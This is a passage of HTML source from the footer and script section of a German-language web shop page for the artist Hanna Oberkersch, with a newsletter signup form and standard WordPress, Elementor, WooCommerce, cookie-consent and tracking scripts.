																<a href="https://www.pinterest.de/hannaoberkersch/" aria-label="Link 48">
							<img width="48" height="48" src="[data-uri]" class="attachment-large size-large wp-image-1040 rl-lazyload" alt="Pinterest logo" data-rl-src="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MSwiaSI6ImU1ZjczYTlkLWRhZmQtNDE2YS1kZGU5LTEyOTc5MmFkM2MwMCJ9/wp-content/uploads/2023/06/tik-tok-5.svg">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f16612 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5f16612" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://youtube.com/@hannaoberkersch" aria-label="Link 49">
							<img width="512" height="512" src="[data-uri]" class="attachment-large size-large wp-image-1976 rl-lazyload" alt="img-11" data-rl-src="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MSwiaSI6IjVjYzM1MmI5LTdmOGItNDMyYi0zMmY2LTI1NWE0NWMyYjYwMCJ9/wp-content/uploads/2023/06/youtube-icon.svg">								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0ffb9f4" data-id="0ffb9f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bd9b15 elementor-widget elementor-widget-heading" data-id="2bd9b15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b96f573 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b96f573" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hannaoberkersch.com/agb" aria-label="Link 50">

											<span class="elementor-icon-list-text">AGB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hannaoberkersch.com/impressum" aria-label="Link 51">

											<span class="elementor-icon-list-text">Impressum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hannaoberkersch.com/zahlung-und-Versand" aria-label="Link 52">

											<span class="elementor-icon-list-text">Zahlung und Versand</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hannaoberkersch.com/datenschutzerklaerung/" aria-label="Link 53">

											<span class="elementor-icon-list-text">Datenschutzerklärung</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-41902e2" data-id="41902e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19c1176 elementor-widget elementor-widget-heading" data-id="19c1176" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Bleib mit meiner Kunst in Verbindung</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-681ed06 elementor-widget elementor-widget-text-editor" data-id="681ed06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Abonniere meinen Newsletter und erhalte exklusive Updates zu meiner Kunst. <span style="font-weight: 400;">Meinen digitalen Kunstkatalog sende ich dir direkt nach der Anmeldung zu. </span><br>Registriere dich jetzt!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-56adb0d elementor-widget-tablet__width-initial elementor-tablet-button-align-end elementor-mobile-button-align-end elementor-widget-mobile__width-inherit elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="56adb0d" data-element_type="widget" data-settings='{"button_width_tablet":"100","button_width_mobile":"100","step_next_label":"Next","step_previous_label":"Previous","button_width":"100","step_type":"number_text","step_icon_shape":"circle"}' data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="423" aria-label="Input 0">
			<input type="hidden" name="form_id" value="56adb0d" aria-label="Input 1">
			<input type="hidden" name="referer_title" value="Abundance - Hanna Oberkersch Shop" aria-label="Input 2">

							<input type="hidden" name="queried_id" value="3599" aria-label="Input 3">
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-md-100 elementor-sm-100">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-Mail Adresse" aria-label="form-field-email">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-md-100 elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit" aria-label="Button 0">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Hol dir meinen kostenlosen Kunstkatalog</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-65614cde elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="65614cde" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64aac257" data-id="64aac257" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-218c3911 elementor-widget elementor-widget-heading" data-id="218c3911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright Hanna Oberkersch 2023 - All rights Reserved</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"borlabs-cookie-core":"https://hannaoberkersch.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.22"}}
</script>
<script type="rlmodule" src="https://hannaoberkersch.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=3.3.22" id="borlabs-cookie-core-js-module" data-cfasync="false" data-no-minify="1" data-no-optimize="1"></script>
<script type="rlmodule" src="https://hannaoberkersch.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-legacy-backward-compatibility.min.js?ver=3.3.22" id="borlabs-cookie-legacy-backward-compatibility-js-module"></script>
    <!-- Meta Pixel Event Code -->
    <script type="text/rlscript">
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id="fb-pxl-ajax-code"></div><!--googleoff: all--><div data-nosnippet="" data-borlabs-cookie-consent-required="true" id="BorlabsCookieBox"></div><div id="BorlabsCookieWidget" class="brlbs-cmpnt-container"></div><!--googleon: all-->			<script type="text/rlscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/rlscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="preconnect" href="https://cfw51.rabbitloader.xyz"><link rel="stylesheet" id="wc-blocks-style-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2" media="all">
<script data-borlabs-cookie-script-blocker-handle="mo-google-webfont" data-borlabs-cookie-script-blocker-id="mo-google-webfont" type="text/template" data-borlabs-cookie-script-blocker-src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.75.4" id="mo-google-webfont-js"></script><script id="mailoptin-js-extra" type="text/rlscript">
var mailoptin_globals = {"public_js":"https://hannaoberkersch.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://hannaoberkersch.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/shop-kollektionen/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false","woo_product_id":"3446"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.75.4" id="mailoptin-js" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js" type="text/rlscript"></script>
<script id="wpfront-scroll-top-js-extra" type="text/rlscript">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://hannaoberkersch.com/wp-content/uploads/2023/06/right-arrow-1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.6" id="elementor-webpack-runtime-js" type="text/rlscript"></script>
<script id="elementor-frontend-modules-js-before" type="text/rlscript">
(function() {
    const allFbWidgets = document.querySelectorAll('div.elementor-widget[data-widget_type^="facebook"]');
    for (let fb of allFbWidgets) {
        fb.dataset.widget_type = 'brlabs_' + fb.dataset.widget_type;
    }
})();
(function() {
    const allYtWidgets = document.querySelectorAll('div.elementor-widget-video[data-widget_type^="video."][data-settings*="youtube_url"]');
    for (let yt of allYtWidgets) {
        if (yt.dataset.brlbsUnblocked === 'true') {
            continue;
        }
        yt.dataset.widget_type = 'brlbs_' + yt.dataset.widget_type;
        yt.dataset.settings = yt.dataset.settings.replace('show_image_overlay', 'brlbs_dont_show_image_overlay');
    }
})();
(function() {
    window.addEventListener( 'elementor/frontend/init', function() {
        let first = true;
        elementorFrontend.hooks.addAction('frontend/element_ready/global', () => {
            if (first === true) {
                first = false;
                const allYoutubeBgs = document.querySelectorAll('[data-brlbs-elementor-bg-video-yt="true"]');
                if (allYoutubeBgs.length > 0) {
                    const ytApiReadyOriginal = elementorFrontend.utils.youtube.onApiReady;
                    let waitingYtCounter = 0;
                    elementorFrontend.utils.youtube.onApiReady = (callback) => {
                        document.addEventListener('brlbs_elementor_bgVideo_yt_unblocked', () => {
                            ytApiReadyOriginal.call(elementorFrontend.utils.youtube, callback);
                        });
                        if (++waitingYtCounter === allYoutubeBgs.length) {
                            elementorFrontend.utils.youtube.onApiReady = ytApiReadyOriginal;
                            window.brlbsElementorBgVideoYtUnblockReady = { state: true };
                        }
                    }
                }

                const allVimeoBgs = document.querySelectorAll('[data-brlbs-elementor-bg-video-vimeo="true"]');
                if (allVimeoBgs.length > 0) {
                    const vimeoApiReadyOriginal = elementorFrontend.utils.vimeo.onApiReady;
                    let waitingVimeoCounter = 0;
                    elementorFrontend.utils.vimeo.onApiReady = (callback) => {
                        document.addEventListener('brlbs_elementor_bgVideo_vimeo_unblocked', () => {
                            vimeoApiReadyOriginal.call(elementorFrontend.utils.vimeo, callback);
                        });
                        if (++waitingVimeoCounter === allVimeoBgs.length) {
                            elementorFrontend.utils.vimeo.onApiReady = vimeoApiReadyOriginal;
                            window.brlbsElementorBgVideoVimeoUnblockReady = { state: true };
                        }
                    }
                }
            }
        });
    });
})();
//# sourceURL=elementor-frontend-modules-js-before
</script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.6" id="elementor-frontend-modules-js" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="text/rlscript"></script>
<script id="elementor-frontend-js-before" type="text/rlscript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cfw51.rabbitloader.xyz\/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hannaoberkersch.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hannaoberkersch.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b2e7c92f36"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3446,"title":"Shop%20-%20Hanna%20Oberkersch%20Shop","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.6" id="elementor-frontend-js" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js" type="text/rlscript"></script>
<script id="wc-order-attribution-js-extra" type="text/rlscript">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://hannaoberkersch.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script id="wc-order-attribution-js-before" type="text/rlscript">
if (typeof wc_order_attribution !== 'undefined' && typeof wc_order_attribution.params !== 'undefined' && typeof wc_order_attribution.params.allowTracking !== 'undefined') {
    const cookies = document.cookie.split('; ');
    let consentWcOrderAttribution = false;
    for (let c of cookies) {
    if (c.startsWith('borlabs-cookie=')) {
            consentWcOrderAttribution = c.includes('%22wc-order-attribution%22');
            break;
        }
    }
    wc_order_attribution.params.allowTracking = consentWcOrderAttribution;
}
//# sourceURL=wc-order-attribution-js-before
</script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js" type="text/rlscript"></script>
<script id="wc-cart-fragments-js-extra" type="text/rlscript">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d1a8c489caed7cf3c06bd26b9e754013","fragment_name":"wc_fragments_d1a8c489caed7cf3c06bd26b9e754013","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" type="text/rlscript"></script>
<script id="wp-i18n-js-after" type="text/rlscript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before" type="text/rlscript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hannaoberkersch.com\/wp-admin\/admin-ajax.php","nonce":"d13650f373","urls":{"assets":"https:\/\/cfw51.rabbitloader.xyz\/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hannaoberkersch.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hannaoberkersch.com\/warenkorb\/","checkout_page_url":"https:\/\/hannaoberkersch.com\/kasse\/","fragments_nonce":"517e5977f3"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hannaoberkersch.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js" type="text/rlscript"></script>
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js" type="text/rlscript"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hannaoberkersch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rlmodule">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 